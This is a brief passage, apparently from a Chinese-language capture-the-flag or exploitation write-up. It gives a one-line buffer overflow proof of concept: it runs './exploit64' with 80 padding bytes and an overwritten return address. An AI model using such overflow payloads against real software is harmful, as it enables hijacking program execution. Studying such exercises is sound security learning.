因此PoC為:./exploit64 Exploiter $(python -c 'import sys;sys.stdout.buffer.write(b"A"*(20*4)+b"\xa0\x55\x4c\x00\x00\x00\x00\x00")')